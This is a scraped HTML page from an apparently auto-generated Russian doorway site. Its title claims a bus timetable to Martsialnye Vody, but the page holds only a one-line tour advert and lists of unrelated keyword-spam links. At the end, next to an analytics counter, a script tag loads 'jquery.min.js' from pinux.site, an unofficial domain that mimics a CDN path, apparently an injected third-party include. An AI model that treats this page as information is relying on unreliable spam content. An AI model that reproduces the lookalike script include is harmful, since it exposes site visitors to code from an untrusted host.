

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-raspisanie-avtobusov-do-marcialnye-vody.html
body_size: 2023
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов до марциальные воды - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов до марциальные воды</h2>
                            </header>
                            <p>Бронируйте экскурсии по России онлайн! Удобный поиск, система оплаты, комфортабельные. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-nokia-3500c-temy-skachat.html">Nokia 3500c темы скачать</a></li>
                                <li><a href="j0dbs-soderzhanie-trudovogo-dogovora-shpargalka.html">Содержание трудового договора шпаргалка</a></li>
                                <li><a href="j0dbs-skachat-programmu-dlya-prosmotra-v-internete-video.html">Скачать программу для просмотра в интернете видео</a></li>
                                <li><a href="j0dbs-spros-na-dengi-i-ih-predlozhenie-shpargalka.html">Спрос на деньги и их предложение шпаргалка</a></li>
                                <li><a href="j0dbs-raspisanie-avtobusov-519-m-altufevo-marfino.html">Расписание автобусов 519 м алтуфьево марфино</a></li>
                                <li><a href="j0dbs-prezentaciya-na-temu-karta-rossii-2-klass.html">Презентация на тему карта россии 2 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Экскурсии по России и аренда автобусов - Первые линии.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-kartinki-zvukovye-shemy-slov-1-klass.html">Картинки звуковые схемы слов 1 класс</a></li>
                                            <li><a href="j0dbs-terentev-mihail-afrikanovich.html">Терентьев михаил африканович</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-schit-upravleniya-protivopozharnymi-klapanami-shema.html">Щит управления противопожарными клапанами схема</a></li>
                                            <li><a href="j0dbs-skachat-knigi-pro-samolety.html">Скачать книги про самолеты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-besplatno-igry-na-samsung-grand-besplatno.html">Скачать бесплатно игры на самсунг гранд бесплатно</a></li>
                                            <li><a href="j0dbs-nina-rubinshteyn-skachat-knigi.html">Нина рубинштейн скачать книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-maynkraft-9-9-9-skachat-na-android.html">Майнкрафт 9 9 9 скачать на андроид</a></li>
                                            <li><a href="j0dbs-oshibka-flashtool-8043.html">Ошибка flashtool 8043</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
